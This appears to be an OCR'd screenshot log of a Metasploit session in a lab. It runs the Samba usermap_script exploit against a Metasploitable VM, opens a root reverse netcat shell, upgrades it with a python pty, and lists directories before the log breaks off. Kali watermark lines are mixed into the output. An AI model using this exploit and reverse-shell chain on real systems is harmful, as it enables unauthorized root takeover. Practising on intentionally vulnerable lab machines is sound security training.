 msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
RHOSTS 192.168.74.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.74.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI LINUX
Exploit target:
Id Name
-- ----
"the quieter you become, the more you are able to hear"
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.74.128:4444
[*] Command shell session 1 opened (192.168.74.128:4444 → 192.168.74.129:60511) at 2023-06-22 04:44:21 -0400
KALI LINUX
whoami
root
python -c 'import pty; pty.spawn("/bin/sh")'
sh-3.2# ls
"the quieter you become, the more you are able to hear"
ls
bin dev initrd lost+found nohup.out root sys var
boot etc initrd.img media opt sbin tmp vmlinuz
cdrom home lib mnt proc srv usr
sh-3.2# hostname
hostname
metasploitable
sh-3.2# ps
ps
PID TTY TIME CMD
6112 pts/1 00:00:00 sh
6122 pts/1 00:00:00 ps
sh-3.2# ls -a
ls -a
. boot etc initrd.img media opt sbin tmp vmlinuz
.. cdrom home lib mnt proc srv usr
bin dev initrd lost+found nohup.out root sys var
sh-3.2# ls -all
ls -all
total 89
drwxr-xr-x 21 root root 4096 May 20 2012 .
drwxr-xr-x 21 root root 4096 May 20 2012 ..
drwxr-xr-x 2 root root 4096 May 13 2012 bin
drwxr-xr-x 4 root root 1024 May 13 2012 boot
lrwxrwxrwx 1 root root 11 Apr 28 2010 cdrom → media/cdrom
KALI LINUX
drwxr-xr-x 13 root root 13820 Jun 22 03:24 dev
drwxr-xr-x 94 root root 4096 Jun 22 04:46 etc
drwxr-xr-x 6 root root 4096 Apr 16 2010 home
drwxr-xr-x 2 root root 4096 Mar 16 2010 initrd
"the quieter you become, the more you are able to hear"
lrwxrwxrwx 1 root root 32 Apr 28 2010 initrd.img → boot/initrd.img-2.6.24-16-server
drwxr-xr-x 13 root root 4096 May 13 2012 lib
drwx------ 2 root root 16384 Mar 16 2010 lost+found
drwxr-xr-x 4 root root 4096 Mar 16 2010 media
drwxr-xr-x 3 root root 4096 Apr 28 2010 mnt
-rw------- 1 root root 7263 Jun 22 03:24 nohup.out
drwxr-xr-x 2 root root 4096 Mar 16 2010 opt
dr-xr-xr-x 119 root root 0 Jun 22 03:23 proc
drwxr-xr-x 13 root root 4096 Jun 22 03:24 root
drwxr-xr-x 2 root root 4096 May 13 2012 sbin
drwxr-xr-x 2 root root 4096 Mar 16 2010 srv